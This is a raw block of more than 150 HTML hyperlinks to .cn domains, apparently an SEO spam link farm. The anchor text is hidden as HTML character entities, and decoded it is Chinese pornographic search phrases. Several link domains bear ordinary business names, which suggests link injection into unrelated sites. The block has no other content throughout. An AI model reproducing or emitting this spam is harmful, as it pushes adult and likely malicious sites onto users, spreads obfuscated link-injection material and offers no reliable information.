<a href="http://minshua.cn" target="_blank">www.&#x6C61;&#x6C61;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://skytalk.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://biqubook.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nuangen.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fdonline.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://ierihuajituan.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://zhongwaimingjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://bnypbn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://tjfuqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://nolboo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://by359.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://h3466.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sylcap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kikimora.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sxdzq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://llvacations.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caosaobi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asiacreditcard.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://yottaworks.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://gxcoffee.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://knbjzzd.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://eteek.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://jiudingtang.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://amateursds.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://sdyijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://nenpie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mindmapcourse.cn" target="_blank">&#x539F;&#x521B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://kldu.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x7247;</a>|
<a href="http://51sonet.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://nuanpan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://kjtkj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7EA2;&#x8C46;</a>|
<a href="http://i24.com.cn" target="_blank">97&#x8D85;&#x78B0;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ledfashion.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://lzya.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://reqv.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x91CC;&#x9762;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fz-zx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://jianzhiclub.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zzpwl.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://healthleader.com.cn" target="_blank">91&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://xx4x.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiulinghou.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1k8k.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ishowsky.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liekou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://lcga.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://rtbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://mianfeileyuan.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://topproducts.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://k5show.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;99</a>|
<a href="http://topbay.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://miaodou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7406;&#x8BBA;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://queenmary.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqpif.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;91</a>|
<a href="http://dflxs.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://hejiangmould.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://xshjue.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kszhengshen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://tfpj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;c&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x65E5;&#x65E5;&#x60F3;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://whhxpm.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lcs128.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bckxw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cpdwjzzmzq.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinbomoju.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://hqztc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x59BB;&#x5AE9;&#x8349;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://nbecb2b.com.cn" target="_blank">&#x7537;&#x7537;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mms12590.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;777777</a>|
<a href="http://yxzhongheng.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://pozhai.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jxgo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://keyku.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://longdexing.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;</a>|
<a href="http://ssc816.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slecghdp.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://6shoping.cn" target="_blank">av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kufafa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fenjiangui.cn" target="_blank">&#x6B27;&#x7F8E;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shetun.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://13cr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x7C89;&#x5AE9;av</a>|
<a href="http://mamaicai.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://qgylfwpt.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://zgw888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minzhurenshi.cn" target="_blank">&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cq236.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://feiaizhiliao.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://fyhu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x5F71;&#x9662;</a>|
<a href="http://puixei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://chibugou.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://shcfyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://mjibv.cn" target="_blank">&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://siporui.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://geizuan.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://kelaimei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://wanghuifa.cn" target="_blank">&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://samiu.cn" target="_blank">av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;</a>|
<a href="http://zgbsgjkqc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://efrp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://qktz168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://ckmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777</a>|
<a href="http://qvbvlxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://nj563.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yk9d.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hbsbyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://laibiaobai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://eleccn.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lcs128.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://ahio.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51334.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://it-industry.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nmjts.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bjjrj.com.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://sjztaixin.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7535;&#x5F71;&#x9662;av</a>|
<a href="http://tuoni.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://cw53.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xalgy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://emege168.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ahzhongrun.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://qingxingxiecai.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hpruyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://centuryidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;</a>|
<a href="http://nicopoiduang.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://jeepjeep.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://duoha.com.cn" target="_blank">&#x65E5;&#x97E9;&#x03B1;v&#x5728;&#x7EBF;</a>|
<a href="http://njshuaka.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x719F;&#x5987;av&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://lantanrw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunshinecc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://ybzydy.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;av</a>|
<a href="http://aa67.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://ykcity.cn" target="_blank">&#x6C99;&#x7279;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://wowxiny.cn" target="_blank">&#x9EC4;&#x7247;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x6E38;&#x620F;</a>|
<a href="http://chunne.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://compumap.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://jh1z.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kengkun.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://meijingzhiwu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxy1977.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://booksmao.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://jingdongsw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bulieji.cn" target="_blank">538&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysys88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qglab.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itbmm.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://557788.cn" target="_blank">&#x7537;&#x4EBA;&#x4E0E;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;</a>|
<a href="http://nongen.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://huaxinmf.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;97&#x4EBA;&#x4EBA;</a>|
<a href="http://houbig.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tjyhjz.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dlqingjie.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hmflyr.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shipwine.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://goldenmaster.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dmwu.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zjemoney.cn" target="_blank">12av&#x6BDB;&#x7247;</a>|
<a href="http://myqijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://jnuf.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://yuqingweiliao.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x8272;&#x65E0;&#x906E;&#x6321;</a>|
